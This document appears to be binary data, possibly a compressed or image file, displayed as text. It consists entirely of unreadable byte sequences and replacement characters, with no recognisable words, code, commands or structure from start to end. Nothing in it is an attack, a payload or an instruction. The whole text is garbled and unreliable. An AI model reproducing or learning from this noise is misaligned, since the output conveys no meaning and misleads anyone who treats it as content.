E������|D@%A&'c}�D�D��@II���*����6��Ҳ�ruZ�� ��:�$ƠX 
�^���z�A a�i����Y@����͹@�.�BG�+��/��X��ڼ+�bT�k���Pb�0��j V�"C�@����+3�`��o�n�����M�,��<�4���� �|���/6��!l!�t��K��;8H#&D ��;*�n �J��B.�^ș�j�ҤL��A@�� ����'�`V0!�l���C�Cp�leH��,"k���"��P��� @�`��0�ә�Ae���������
� 
�
[��|2i��@� ��q�����
Ќm>@"�2A�p�L�� ��"*O� E��H�'nI$b��Fef�ά`
&.+Q��GU���
�>L�I��
��.�/��*��ڰ��f�A�����3|�b.���`1#$-� p13y�@t�O�K�\:�<P4t����3�+����5cSR'���6o7��� �`6ؠK(09�;�Q$bHH9�8)Ƅp�D@�,D����0�����FH�`�fMgrCP�� k
�0�+>�`Z/#�KX/?=`Z��� -DEp�=v��RrTr;� v ����r�A��|��C��P��)���*&��$�f��A�$�at:��&-b%!.t16-�� \pj &f����@���
Lt@o�������)����tg�!L�+-���д��-��+�6.3N�GA�|��`2���4Qy1P�%3�t3CPuQu�64�RiP6��R+�5lSS!�S�����K�S���ü ��#���TuŞSb�cbZn��
%��@>@5� �d�"� `�3C4Bx ��Ax���
�����a[���`�] `����r��� �b�T&ʜ�	v�4�� x��`�� ^����M����� B�� 2�D�wb��̀G�@� �,+�8KH&�"A�@0�}-�|c� ��#� � ƗTL:B��@� � ��`	�`�c��,$� goOgy�K�.���%L��ٌV0K����iG��������j��O����vO��Ouk�V3t���Vl�K�@ҖR��e���m��V�\�S��n��U�#����>$�U=��&&A,�7L�g�s�
� �TWHB`�r ��Al�-�l�'� ͸m}�KS�c�P�3�jk˶ .4:I�Xr��@�`�`@4��2AH�KV-9�k�a|MY�� $ķ�m�DPn�+S,g����b��a9��-'s� Da� a�y#
�w�=
��#�7M$^Ge�AI��� J߃��0j�~�{I����;�K}VY
a��bhQ��҄�G0͔���TN�f�`Ƞ1ˆ��j�����s1Q{XkU4Ė��Ad���O�!��`ը&�+��<��CU:�`�2A���`b׌a`9=��<�C.'���"7c@�a6tg8w=��=p�d��]H�1j����Ҩ�1�Jh�8�̋��h B�	��<�xG�]��;*N%�W%w ^����MK�dX�@SdXH�FI��c�	��bS�N�(�@�!��b9S�`l��`o�V�4a�s����N�R!�����&�@|�����x��y�a�%�`9Y�=(1��>�'�!�1ro�A����K1���|�;�����P�I[��1՟�`���{��}�ڠ�P�ء��)#2*�7�כS�
 a��ϣ��?�����D�@��D� ��_�TC�㜓G�X!d�Z��}P� g�g&�KT@@�Ț��rD��Z�0�.Rc��拌@D�@o��xU�\�ऺ`	y�	V���&�`$��� �e�x� SԀ&�W'�_Y6Sp� �
��}[��9� 3�&���`+�ܳ�
���qt!.�'h�G݈����HH�Ԋ���M��p�`
��ȹk�Jߠ�
B`�9X�?q{�{��Th�k0�{-����D�=[�0�RƖ�z��;�g�ֱ[�?l�\T�4���$
6�^6�E� !^��A�ܾ��/�7F����4��2���| ���x��8;�1y��;ޑX �>�%���:Cb��AP��*tYBL�L%����`�,�� a`��sV�1��N�h� r����*��@=D�ݕ��@ݚ���:��ڬ���� ���� �����.����?@̫P����
���D)��06�}��b�����\�͋���l<gtX�F�a�S	�v�|�Yf`�j �P���n���X:�A��&��U �&*/�9]���LWqMEQ��"�H�������NY\ꬠ�l��q=�%����[�{X�"إ�Z�R����� � �@��s�n�[F�`nH_��K�:&<<y��;�̌+f��S�u�p�c
����1�D@r���%>��JTb?j*��C� 	�a4a�a�ܠ��f	B����µ�@P�	���!�	�
 D�##I$/0d����@o�1ğEqԌa��	�1Z��cf�/P�@��ა�/[�pa房Y����C+V�����hў��|�("N�$I`�`1�S�b��j�.,v���}�����6_�,b��1��L� _���y�!3�f&Z�}�X,��FT� �D��#zh��ǹ��ϠC�M��i�k@�XC�j�_�fۏk�kb���G��Q�	s���.\ WQ�(=s�H�N�
��سk��}Nt�߯D��f���G�^�z���B��!Ec��P��^>(O� ��h���G��Ǟl\�>����Ȱ� $Iz���H��,؁�A2�0Ŋ7D�#�X�o`!�ZCr@)d�5���R샏`J��>;���<H�ÕT�A7X�L0�L(��K���AT4X��~/�Ql"��ՕC��EҢ�t�?�C�G�Çc�j�CRIx� E5L-�Cj�p�,A�Y|a�>5,�[B�Q����Q�`UTYi%�"W	�U>5}��ZmAq���%�9��F�h��d�7�0�b7��"`�zDA�ezlvھ���g���j��Fn�Ѧ����&�>B�`��p���\3!��K(��w �,�x�e7�sT��1��?�5hD|���}a���w�U��b (��r� z�=�4?E駅�&��"�#U$`���2�(C&R!C�&v�p���@<h�ƩC�-d�!��D9%�R�z��+p��4|q$b>��a�1F��OH�J��4�1�OH�DM�y��F����v�B�hB�B>D�g#1C>�����x�ŷ��4j����I}qD�||�)_4瓴5ġ�>q�8�Qt�ձ�A�U[{�	M>M�+�[�G���Eǫ}*3XR��u�>!k`�@�8���׿&H�
��aT`l6��5 ��YX�F�P��6���
���\��\�@������8D���?�Li艏���!:�C�#�9���n ���s��@� ��h4 z�i���&��`p>�D&d46;��7��S"��M"�P�`P8�C0����Br*��Mn*��!8iI}{�ޢ�8� ��S� ���=�>D���p6U&aH����)"4�����L�"�B�؅.��B���?")6��v`�A@0K��j?-9ޜ���!�Pø s>PY����u?3 +,<�U���L�
���x�+{��dp0�)�[S��5� /���п[�j�����6��a78� :x��J�+HҒ�&5o�`���ՠp5c	��D!`���K�2f�GsHԢ�P4����C��'O�����P����*�P�  "H�@\P� ,hh=�ܰ~�(4�"z"dl��4� t!�#��G��a��B��"
a���J�ލn��lrx�5�C \���7+`� Nz�q+ � !UE�V�a�-��s��[� � F�!!��P�<Ԣ��C-fX �j��� .h�xԤ�5==`�Vo��̐�#|a\o����N��O���9�y&� Q��_�R��Ң���а����.X���@=��
y�*�?X@$��*�aA�� ?5�O�0R��������F�R�5D
���!a8!� �9�x�k��w� 9��
L4���\C�EY�d��=����T�h������V��h � }�@\P `��u~H2e��Hp�+��%�cQ���5�
Jk+���"aE�{I�����5�MI;��LM���ҲְA�-oOz�@ V� t���W�c[�b�׏D��r����yص��A���hB�gd�}�u�TlW�x{|��)W��T�:�4����@�y�8+��#��"��U�ϨA���ppG��F���J�T��x�q���ѫ��d	=��CK�!��:^#0]b��^3hJS-���)Hq,��` �sۆ
�9Xln�� xg!�ѕl�);��J��>h�9���AP�P��/���P���Ma�9���@���>���W��2�� ֯���@F0B��jX/G��#�\��|��AxH*Jх=�HPv�K0v��
�F����B����C�4H�}�ߠ�G}1�y�"V��ۖɶL�����1(��V��#���_/�٘��"��$4��e]���L��`0�4t7�1Ywx���fX�\��	��*;־�]��#wu7p(O�
G;�}�Q*1P�"a�&�j�<}�3�M���`rӅ7��P(p �(v17s,�/��yao��!�;� �v2�g#dk@�A�B2�uHhCspv%ۓz@Vp*
W@i���Q�eVN��"�! V0V�f�V����VY> kR�#}�A4�'!> |SY���c2B#��e� {�����:42`��<�y�`ׄzB�PP ɑUK�=Z �~jR2"@*�C�\�{L ��Jb�E�E|��i�p��UX}�&[��E[p�C�FA"͵Kۗ	���,���^�Zj��<�~�aM?D^�^VP)��N�w��_�_^�_��_�(p��x57�@�r-Y�y�u0�&��P-Qo-�|�$&�@�|`�+�b-���B�dJ
	K�PY@i3�R�!t>��J������ס���=��@�dz@Y�0!N���#��! �;6�cj7�H}�k(EZ�"���yQ�TY�!R"F���~�4J�ᖃ5%G"b��VI������	Ȃ5˕L�W��((p��؎��~�Yp �$��,�c^�[�[J�������l��CQtE��E\`2��*�T�$ p\� 6�"]`k�m�P��YE��(�!�����!��G\
6(r��o�dp��S ���P�_�$O`�O
�S!Lf b`E�Q
N�<��^��H�^hp!*`��p����b�b+�
tPJw-b`J�g<׵�~P�!c�0�1s?�S��0z�<)���>)7�9J�A)�����	
�2�"�fh:�@" �R�}N��N��e`o'E\  p�i}e9]@Ii9���x�$uXh�Ye�$�I~b&�F�761�'[q#R"�����E���@��9$�TM����i� �7��W��E�pY�E��|n�lQ�|�I�[�[�9����G�N����F��K��(j�:�)�4`�m�̉ι~�9�3/b�� ��d�y#,Vq�D��TwqL��ԠbÏ�sL����p� �,���t�}w��V@���"��"a5`�}�EpVpS�9<`��0�"u�;Z?zq1��B. �X�@;�R;�as�-
�1��9��/��?��;*�G����O74�W�#�:�`}�u^��DU�nz�y'%JBK�W:4\�j�*"#R�W�k)%u��g��USWj	?>��h���xwq�5�Sy�4"l�"*�!"0��������h�� W��B��q ���f0�4�{[$U��ħEQ��'FC��993��P10��������1��!�]�T��V�;��]�z�HM�����Va6~�1r%����m�޶��6,`�y;�x6�_�4���U�
��t3�f��-m2�_0�i�݄������@���r�X�z��;���q��+��&��3 kP!�� �P����2�UP7
�!����ܓ��<�.+e4{�� y�W���``�ܫG�%O�7R���@K*�O{ O0\��^ T�x4(W+EP�jy��d?r��>�T��0"���r"'�"|ڶ�Ɨ�6Xj?;�i��6nu���1B�_0�;3�E����%X��^���;&�G|��Z��C�Q�p��.���<#X"pF \FT�F�7�ږ��k�	��A���h��93.0��i7@��C�¼�ƞ�[��zL��̾��i���;."�����*�C�	@04@	9P�9���M:f�B`�}�L ��B0Tn����LJ�%ɐC!`�$ PF�9ţW �\��1��)�̣-<�({�;	!�S !@, ^j}	�Ã�"X�Æ��V�����`�^�����{��;���d�d�Z�n��rԀPY�BXc�"~UX��!�"x4պ�Wj�R�,RpY|+7h�q�H�O �ȹRR���ȏ싏L|�� �V�6X5p*��}����� `���4j@;0#���)�:�B�Q�!��\�z|��BX�vpgE��E`�&O�HPO�c�S@@����_�y�ǌ��GS�>��|�b��0H=�& �΢��2مָSQ]@�T����|-[?����B��cs��=Cd)�"��)�����;z�0��0k�9��"����1�B�/;��	<p�X �I ]�Y��et3�@lh�f�P�UB#~������g!V�"�Z��j�ŋ�!�#h�`�P�T�Kh���5by�W�Ŷ��,p�LC�7���1������8$�Yc�V��.�*a0�)[�% ��[bk|�%[l�'N.Pz��V�V���~�L~�p���Z��$��ǉ"����]���!��`j�7<�jp��ڱ}_Ȃ��]J< ���-�뼸3��p�'Y@0��ZwRQ`��D��Al���u��zP�G`wl��ܯŁ9PPO7���Q�|�g�p�r�q@Y`=kq��r8�����c(�2����M�N����!+����2j�l��~� �R�H�<�?|����*-,.,4M�6n�R�H��P�z*��5��]0�DY7��F=�OR;Qh_�����胉��5Ak!y�h��5��W�s<���$:�5R�x�6Z$����B@R��>�״�/�gU�dcp)T��&I���
5 7�2 T5Gp� �` |�_`��^V���� �]�>4 �
��ڶ��?����<@K�$�
>�Tr�"+�d=�&(	�����=���Y��,��'�TF�k-��t�Y��cP��^j��B@q��m7�.��3g�JP��r}RA%�Y�Pl�H������K(cF�������^�����������pP!�B�s���o>|"����K/0d �d
�),�1X�A| )��)U�\�E�`�d��"�$a`d������A&<����"p����͎}>XD�I;�X�H;�|�jU*Tvp1%��$Q����ݻ*\����L!x�9"%>,x�k7/� 1���<y<l�{�F�,c�01�_�.E��E�B]>xp!h� �?~��.�<�}o�d�$��QE���g�}Z̠Q���^��hQsXD�R�p���}O!�݋s$�(.>�F#��!�64��
C�B�f #��	0�Hb�)d�0��`��p�!``�C;\3�1R#:��?3�(΃�N�K/��R�4���.�����1�H$�TrI&�t�I(���#Td�}��/�
(�88 "�|j�a7?�X�9���9��B���N:��+���*%T�?����+�B�T4�%ʘ��9�B
a����N|`	!�*t"�(���$8
i$ZC��V��aiW.��C�}�B��*�iU F���������9D 
�g�|v(Ջ��b��4)�/��:6"r��@P芤.��I�Č�L0~��������5�b�c�2H�A$�"�-�،����A� �P�.~> �(��B� d���} �B �@fP���N���x��	�g@��5��Gj���� 7D����
�v����!��b��?��{��/��8"���!�),<CwJ��{=��!��-S�2�0���<0������ǎ��A$�4J�SW}�$��2�#�!s���\�r���"���H3�>x+�=�Dt�4
QCH���PG��~�C��*�X"�� ��9� ?�B��aj T�l)�z-��0�ւNm����saו�~����Pa�N��,�`-�
��U��(P�J�PЛ
� D�@�����DS�V�b�$D�;XR�!B,�B>X�oI�.�C�r��,�b@�����{H�`PA��/�D�Xf4Ʊ�gf5Ї��,��5����y�](D��lX�.������C�mf����$�H v��#���\�"���ڤ>��d4�v���Rtce+�~|�bB"��&��!��P�:��L�����+g5��d��������QC6����u��f7���, 3AX��RDN��
5B��}�3�S��W�9�!jŻ碌7�{
��TA�w���N�ta�JK>H�k�o2x�C�U?0����"�>P��Y� G�� ���'p�m� P������y�����M���"
Q���`1'+	��L\�VyC"1����HF Q�Y�`\���x�hA�9�4u�3A|N�f5�-,H�l��4���-x �C#��J#�"����G�>����`?qxb��7���l��2@�1Ak�i@��C&23��Ơ}�F�T���ؚX��FB�0���d��f�����e.�>��0��Gp��ғ�p����2�?@Aq]������4�F���]�@<�����f}���-�.���R��IN.�	
K��P 5��~����`�1�cz �g��YPo���x�� B���
!��`s�WL3�B�b�0����Jj#�qFS
�,��1}�z[�7TD���O�0�[C� �2H�g��)J�TJxr��)Z\��5�H�"�P�@|����B��<8�/��*�A����GR�G)��� �f,l�	�� 6��V3����`ā�Q>�!�g5hqF4,Ai��B�����a�(�bư�[㶑(��>�'A!qC��h�r��m岙۝%(H4`�p(/n���eU� *�
j��Ќ�^t{���3x��)� 
ڼo��ݏ �Af���n�3�^��+��S��S?��4L��n�=����]XpJ!
�|����b�O��z`IBr�pY�H4B�Z�����P@"��9	�H�5�%;��2�rW��?��P!
�p���ں���B܌��МPa���
| v�C�]0�+:�h����/ 1j؂ ��� [������h�	�7�:�?��!�
2�Oc�P� "h��?��Y��Z�Jc�� [�A��pq-�F�5,D@m��}M�r�}|f7l�a�n��$l�pٽA�@���uC���/jn3�Q�]� V��H$`���~��_����$d�����9�I���,�.ߑ<*Д
��[@��+x��R�����+�м�:��5b|���Yv1�p:�ر��,��"���"?�
�`��`�q���)�А���n
����X�}`,�2��������Hb120ȩ�����[�ĉ;���2k�}ɋ%�-(~ُ"H���آ"H���|�5��q4H\!�,��<�4�FX4@��K8X��%8R#��U{����­2�-�Î���@)(�k1��"������gs6�;F��&~0�40�ϳ����. 3p�����4p�*�΁�� ��љ���[GvlGwd?$QZ�?��?Z�%�)%��5��.��"�NĂ�c@�<H�˼B��"X�@�B �2(�c�@(|X$�D,8A�d�2��9�

� �`.x�<xI.0)�M��A��Bc���\�!��f!�h������88�

�!x�3��k���ʚ����/����6�����`��r�3����/ЂЇ�h~�"(����H؂�A.�$~�Z��1$q#(؇��4$菪2F�&0h�1?��P=S�UD�#�`$X��{h�{@��^+���Ț�&��&�CF�l��`1�{��z�
��n�JX n��&���(�F�>7xNAxN�|N.x#)�58h#$yG��N�D8�c|T ��}��4��؏|�=P@��σ���ȇ���d�)��+����D*��|�,�Y
���(�a��)��	=).C}Pt���r�d���È!l�&��e�)[BniB�:����IBfi�p�:M4���(3�cP Y��m!1���:������{��}P���+h"��5`C|I�9<xXP�1)��(�=�8�(�`˿��,���TL���L �(�֚=���\ԂJ����`� x2�>+>٬ML��h*f�R��l�FhÈ�9Z��$�9Z��ZN�ЂG�Ũ؇7��tO\���C��!OC'`�u0~�5��}��|P0�Og%���,H�}��,�!@1����>��#�ҟ��5�I����P��| � p�G��?�.�U+�:|��I"���H	
***i��'���2�8���BvI;�J�*3����
��
C#c! �)Ç1�3��  A|P�<[��T)0-ŋ>��-�I݂CH7��0@sD5!�N�� �H.D+h��1�J=~0�S35Ⱊ�* ��D�7ATi���\�M�5)�����K�T�e��	�{P�nɐ�T�ѐ��1
	o���EU�����`�[�U�u\^7������`}��4�4ُ#x>x�O�]g%�?��+�����2@��`PX(8�)�0:E8Їs�1�C)vMI.�D�����!H�[�AF�:ݺpAщ�PR��ZB���l`��f���rA|�����p9����
����������!�_;��0@�)�����y�&@���8�b2��#LG��8����H8h�8���`����L�,5��|��0 ��@ ��!��Gm;����x[��M�͹=�dӋ�Ѓ8(�������������2
z��}\.����?���LO��%�G4I�$*�|Ђ�tV9��+p:O�(�2x�6����h�h3�;Ʉ�ݞb��a��ۇ��H�(��?fR,x�N�)�7�%X�-�$�2�3J����x_�H����@��Ċ)�39�+��(���[�,���ꂜB3�i��qY�ّ @��0���+�� �M{�>����p�DP��*��5L��#�!0��,GEX������l���� ��y���p�,�L�p��aeK� �T�V�T;�2��p����@�Җ�z^\�h����
��-�b�f�/֛ɵ��t�3.�����, H, �9�i��B��8�|� �8Jz��i�\
TQd\����G����9-���;7ڠ@�
�2|�E6����"��S����
5*�M*X3
����q���,BM�-�k���$�0�)��N �}P�9dK}8��հ��>�;)0��D�� �x6��q�`���KXGw��Rgx�S@EL,��H�*�����"�\�͙h�F��>hdt`b�x�X�֤LH�y��L�+
�6��o+vf|���i���#q�ʝ\_�t�}$V5�\4�4��7X���i���+�B؁̚!(�)8�d�����H0 6�����{	�j���p[��4PL�C6�WSy�Sa�}���|!&��5�,�a�F��UJ�p�
"
o�k��g.��6�!�e���^��*�)X]��J�PA����0���
�H�<�C�
9�L��R�.m6�S�0�!*L@��q�>U��U@h^��m<ǐkJ���95#b Vn�ˇ�sn��@��6���!Ae�h���jѨ �) 8��u���_���moZ��4��nO$(}����� u���@���J[�����#ȇy��mP��(��e�4vKsY0Ρ�sS)�BQR�(l��8�K��9�!	�M�V� �*D�� ������H1���!�`C7\��r�q����we����1h�m�"�UƐY�K����1/mH�1�$HtC`�-`�1xĪ-��To�t��0��B�
�2}��s=Ñ!6ƛ���
�uR�d�V^G((0��1��	���5@���"��h)*��	$�Pu�#�`�?Q����R�\�\r����3f�WgO���Z�OP�.@�) ��P2�x�}�-E).c��q��	��f�&-�= qp��*胹&)�6���"d0��R���:�D*@m�*��;���թ躟J�^�僐�#l�8R~?��ؾ���F�;�& ?֠���0�i�x�'(�/��5e�1��10Zn>a��6<א�_�$`�����S�� �J���&�b4hB��� �/T|���A�_j��d�$!�D��1d;� ��>|�BR��_I�"H��dG�����G�&N�:����'OR9�z�?U$D�"ŊX'TŐ�CU�f�~t�õ둰]��	�l�/_�@Y�F�|q�ɍ[�,W�����/����3� $B��S��H�����Ȑ!E���I�t��撚W�ܱ��H�T��g�nA ua�C��Ό�ّ�Fq^b��s,dt���I'E����;"v�`�yE�$��2���}���������,I@4I21�2� �r@0��0�a�S���0CgE�#�"F��O1d�"%��b\���?1�8#�5�x���1�4�x�+"�"��X"�H���w�%��hO����1x�3|`�Iư"�.$4&Bd��&�m���B@	�I&V4��3<0��^���>��SE����v"m�����3�T�-�x�)*��S���r�9��/���(��C+��"
�Y� Vb��Yfe���m�!�v!�O4��`d<-�*�O�#-_n<��U̡�,���>Z��
�%��C�(g�e��T�0� xdQCmn��lP1*�$�Z��#��0S s0tq�@�0���A�{�鷒IM�6T`��~���o" �ע���-j�)}F�0�pܱ�� 1Z�P�A�Ji7�����x��YܠO�&.!(��q�-wm7��G#�D��.�!F�������Kk��K$�n��1�դ?C�C�� �,HA�d$��>s�E�)N�AQ��'hک&�nr���H�)Ŀ��p'�b~q�wY�'�X`�Ġ> �E ��y�>�h�齷C�f��P���+���j1C�2��Y������3�H A����A�2��䖴�2XaZ}Q���D�����Dˠ+X��+��DЀ
	�����a��PҠE�A��C"p���c3� ��@�-@B�
-�)��Ї-��)M!
ILD��w=�AWd�>P��CQL�ֲ18,] �a6}� �x&��dS ��ǋ� ���x����p�|$����cH�|`�MMv�'=Y�?��$�T7�M��KL�GR����p>���@N�.
���
4i�%� u���nw�}xh��,�@�6-�~i����CH� f`���3����`�G��e�����(M��|7��Ϧ��}�s�|���EX��[���������"(��%��(F+:-o��	CE	���	�$Fx�C�T��Q�JC�D(�4�!��߰<�O�Bm<��@b����_`T
JaA2@���Eu�0M�"n�3��;��VC
�(� 3"H�I<ĳy5!M8C&�0�&!4��d ��A4X��.9)���A��b��̉�FAk�1���G3*Q�j��R6>ج��-h�m�F��=$��q�+'����V��s>�
�3�AukRAT�ɪ����\�&�y�3���̈́&���6��mR����>4$����*$Mh�We�Cq�$�,Iv���U
���=�Ǌ`賿$FS�B�*���
@�7Яˠ3X�,��B8��BщN�Á)�EV1H��P��B���7=D�%q�(����"Z*��\p+>�1R�)0AL8r"���	/�C��PA3xe"������T0ƒ��0�.��Ē81�,��@�DL�*�9/u�28	
x��<�:��=���Z�2�>��{E�gp4�-�HSZ�I�3����������z��Ao#Q]��j�U�-{8�����uڴ)HC�Sy������[�+�#��Ђi�C�:
ζ�
d����g��3�:857�ѝ�r"n6
7��o�M+��Q����8��'��@�UG�7;�R�������CT����ҋOт�{x�:����/~K����o���h��+p���Ҩ��\T:�t^)Q���D���,!��Klc(̸�9������}�1�"�P�<L�4/1"FeB�l����|�{(��P�D�)�s)W%�A�ş{��nO�>��0
!x�P�.pr����X+x���g<�F�WZ���u
��x�;>�A�á{+�T7!h~m ��YG��m�<�a m@Mȵ�$������%���}ll�z��L��{hM�@ƿ�h�&(�!}����#� e`~hلz���yCI�3�FEj���}�)�^�I0b�%���_��Ox
��/��J𯐅X�����Zt����]��=��F�܇	FJ�A�U��Y э�Y���)U͕�Q$�م��XR���!�X"�!��ޔ���V}]�]�՝�������V����-��tF���HV ���Na[�'�Z�	�H�!�`e�i��N!�yZ��R�&M�q�������Ş�y����R�!�hY�n�Z�� ��D�9^�9�o�^�l���!��P_� '� ��4�|�d1
�����v��H���
)�ʩ�D/ �.��-� *�_?�_�P��]\A`Z�$`C�A��^@�	FI��9��7�`H7���U$U"��� F�����`�Y];a�a�$B��6�P;~���Q "�#>"��c�5��V���4����h�=� ��I�@ �V��NaI���Y��K��HB���L��R$"���M��F���$��P��KZ�
ZF�b����e���	ͫ��aP�dJ��	ͱiaT
�1qRN�`��ޘ�|�W�NAd�=_>���@>����b��y�̵�����K��w|�,�"R\��/�(L&1$�d"�0�D�]\ 
�� �1��8�>DcɅX��f5��E�\�"T!�&!D�lҦ�%�m�:�#;�&$
��lʘ#�#!�cHdFQ�c#d��#p�B#�D!� <��!8B���@�"�'Q'>�E���*��T"t�I4�!�T�
��$���z�h���d���\Eb�5������gN�R~�Ae)^�Z�X�!F���!�^�Oe%��h�nR%\^�Za�Z!������va�A`�A&�C��5��M��zyM������1�A��b�Ȣ��Nt�?��c�Dd���@�? ��if1Z��!��f@�5V�5�����Z� ���l�clNg���z�#m��!�f#(m:BXm�l"*uV`��B'mj]=�vgi'��5B���f!*<]�]��T�"\96*C:�lj�"@�>��J�'�
ֱ9���籥��!V�^�:����������%^"��!����&a���t^��(U��WN�`}�q���N�Fa�^!��a�ފ���A%�(����b�h��@,��)�=�@C�C$A A&w0��T����P�D+Z��������/��*���N���`W�Eȩ2JX��څ3⩟�ik�i�nX6�T�1��mN$|j�R`�Rg����u-�.��&���M9��y���-m��B
9$��Amo���ATl�j�ꪭ^BQ�R��D"�kH�D�c���:A��A ��AS�M.�9��>V�?\���&y�hu+M�x.R� ��A
T������㆞���*��J�����B樮�u.�
���Z����a�>.X���ҫ=�$r�h�n�^��Rn
 �
,�ĥ�ZA����C`A�8����xU���b#� �"E�,�����/�-�P�ę��V�� TXxZ�Ŝ.#�х]�i��j2�c$�?���vb�
[���˹mھ��v�&jO���f�F�#4?� |ް;��{����p8gB�*��@z2 �&�����n-"L���>.k�¸Z�J�~:K�(��@ H�
���z���S2Y����n�qyn�t��d"N��Z�h�+��.��N���
�$�q�Z/���#?.��n'O�'Oa�tr��(U�$[����:A!�r �"���Jʤ�v�&��"���'��4�P����r�DA4�@���WQ��VJ)^#�Qv���0d�߬�C�� �,Y�*�h*�3j���E�)��>�0h��J��F*B���A�c�l�A��B��A4t.4"8tESjEG���AO�:4!D�B���#��N'��l�43A <�$��&�I7���*h$�����װk
�q����*��*����t��p��Rg�TBV�!�Ȃ*�juV��V�@���1R~kR���l�^WguS��S���^WR^�����f��v��Ʋ�^'�rS�-�n��.�)23K�$�v��5�� �/A����@��4�o�����l�\�Ⱦ ��;%��}�?�3d\0�J'XS��κiT1��'�-�8��0	/�/->?�k�j��
���]�A"8�Bw-"��y����6�BϘD��v�tG��(�·A˭~�4}SqB����~���Ft����t�wHG�"B>����AN�*���^����7�CE�'V+���.+�u��g ���5�5��ȱ.���'��S;�!嵻"lS��W�5$w�e��SF+T/��A)Cu�+k^씫�!6S+�"6\{�aV��@#�u���>����A>A8�	�'E�=P�����0�8 �L8��87�܁�)ı);󬂁� :w��b0�*K����=o��*�E���L�xy7�#����zy�7]�$ĦD׷��p�3x����:DG��#$��t����D{~�H�:��:�;<&�7K�wF�w
C8���A��@�AH���z�Xz����7�B�H��v�z���xШ�l�xA��{^�2W��x�)^����G��O�+k��Vy �rVc<[�; i�,�������䓳�_C����g׸�g�_�.�Oy�������Q<�C��N<ɯ���f��6A@�&s��@ A|"��y��O>dA��>X��X����_E��N�ϫ���B:QdA�
��l�a�2~ܦs:>��u_�4~�i��$T��Wj�O;��7�w� ��~yW�"�:�°�:�#�����+8�xT{�K�{���#>_���+~�3���;��z� �> ��H�����|.�=PP�Sj}�D�Ǽ������$�(ǌ;�����\��J/��8��8�O��7n"c�_?���6��?e�&|�������_��\Ǳ|��s��K��+y�9�D ':('��@)64hpa%|Р��	� ,���2��V��ɗ�FJ!�̈���0`�	��7�����h?C�5*J�Q�K�6�EJ�QU�����̑,A�t����1A���ʒ�֮=��$|��T�[�޻x������ݾz�
z��ŋ6�� r��1�6�^\b2iQbG�'b<��ōBOJ�y�bŋ�n��bʉ#�\�g�/%z1�1�K�CK&]Y��E/6#�8�ӱe�N��%C����6��c����S��F�_@rYdÇN���0�|�)��8�$�Hd�!�;�Ch�J�{h�;����;�أ�c��4�0�������p�;04h�J&��D��hb�=t!���H|H>�q�?��D'�� {4��	2��&�!�"�S��%�@c���8�
xHB$��0�!����>���x�)	�h�'F������
�@4Ы�0C��
,��x�Ѳ��	��r�$��������,0�L0�F%C�hΑV]m���^8��'.I,�٨k÷�Tk/���n�6Z��ي��9�ve��r}�	�~�����(c��s�X��U�ᘘC@/"�B�H��<�~��}\�GZ� �i;d2aQ�i��H�q� mD1�~�da#\�G	5�Ò��!�?Ƙ�?�x�H�$��,��dK|X�J�*t�`�P&y��HvB�;~���t�d%���c�-�2J?�X�3v��	A˟|��"��(��2�����T[�0c�#x`�N�`�A�)q�O�������1�6#�/mT��Ǌ�,(ڂ�-L7���OA�\���"b�_�;mZ&��c��� -�\Y�3�^�]���`6�ݯ�6�'bgo�f��#�4���:��=:�f�պ{���n��N�]Vz����{>{���Y����L� e������ۯ�KZ
,���5Ih�A�G@v��� =d�"��gw�G
*!9t���Q��������!a�H� K�8�C`�T@�1i �*¬]ȃ,�x��!{8� �2x�	I�������k;�⠏�!	2��v`����*�S�:h%fP�>���RY�j09L�eSc�����9Br.0��bXǺ��mh�i��4�2���i1�:�W��䵐'�c������t4IJQ��	�be|��FF�u��B���OF�t�TVgXp=t!I`��@L�@;0��Ӽ׼`.�I��H~����	��L��� �B��&�9!{N�?;L��b�O~�l�?�'}0t�,�䌑��Ɛ�τ��A<�M���bJ��
�ƿҳ}Jc`�t�N�0HV
�`�v�!w�����!�
38B������8��Ҧ6��i��L�4�xAT�P�XU��*o��䨆:��qQKYf�D�]�rh��2�B�
�qm�_�*�
�ʚM":ٚ^9�W�s�u�H�LҔ��33;�1疪��c!��xR�ʺ�a���)�����('K�kN@��"��44V�/��>�s�Xr��,�r�?�3���Cv0$�SiEZ%������<��">�4�KK�P�TeU���ByP�( y�֐�ցznoa
�����* ��)]��t� �3Kp@1h�3��`��aK�ौt�L<	�JTg�g�� ��qS�j��b5f,[�#������,L�\�x,T��s�t����A�*X��M'y��в�u�da�L)O�ʔy���ÅY*c�\���Yye�PY����o�<O:R3\��^IfOn��U]"�1����zV�#��j�I���}Nн��!:��|z�H:0t�#!L� C�`��	_��zt �%�Z����T�	�!��"V/X�N���N%m:G����-�TP<'(_H.�}�6m}��bwp���A����0��  d�l�ڊZo6q1�#NvН�����q�d�,��_��X"�c$��q9����9DV��}!fBs��B�̉1�oĥ�9�ʫ���c����ٰ(��i<gI"��R�$��������_2���:<�y��Yp�f\��T P�*X2�@W�{M]_#7����r�lbpC�6p�t���LB���R��\����Gv�j�p�{ nY�k�������t]4Ę^�ow�tQ��������m� �b  �C�c.(�=�mb�I 	��S���#�Q�MT.�Iq����� �;��o#P�����U�X����H�%$��v,�g��D����M~��/'ݕA>�ۅ<�����������:�;�<O9�Zet4���.����@#3�O8&�zP�W���B}�a� Œ�\Nx�%��>:h����܄(�$D�M��f�ԫ?� ����j��fD&�`M�6$�8������(�PHCt���L?���-	�����R�
І�0
\�J^PJ���p"Ґb ���L�$xJ�f 	� M������X n��v ����b��+��@`��`Q��q�`*�-�.n h@�����x~.12Ö؏t6���������o �����!����*���`Q0�N��\�p �����@�E���x@�� �&���C�p�D0H�`�\sHL������ȃ&��h�2�!X�nf�	
�n�bjՎ�H��!��ʱ�R`�1jbDE����/��0��S c���ʄ�`L@��BB�� �%Ԥ�Ц��JM>��@&j���*j�&o'sR'w�'ю�q��N��
�*%��*P�(���s���V�u����4F�L�
��R��L:N�9�.���%�*��̒.�n.CqF.�(c�  AP�;p-an6A��` ax`9�J _@
��P�B&�BX�7s3���d@��~M
*��
$�19s3��	'D5����N6�Q�M��M/���+D3a�3�ĸp05�MYs�7�f��i���B ��P�$	2�$bh������MB,�`@lB{�=�>�&��'��+��A��
ʂ$�� �� �@�6Q*��{�*2��9	�BQu-�� �4d�t�C˯8�
s�>T�:�:PDyc8�gB)��`� ԇ	P�C�r�@]�>�q �bb�>�Bd
9aSk��` ���W��� � �Hj(�c�)"#2H� :�Q5��1�^�H�-B�Q��~n󿘰�J
�+ ��e�(�M73H�����TD$2H� !-a#��� �d�!
��;�K"S� -2
"gS5uQ��4�hR>K�T�>Q�@��Kl
@����
4As�/`�A/#Dp�D�CX��Ɋ�D�5/0X��F��X�U�UEtt,�	�����`
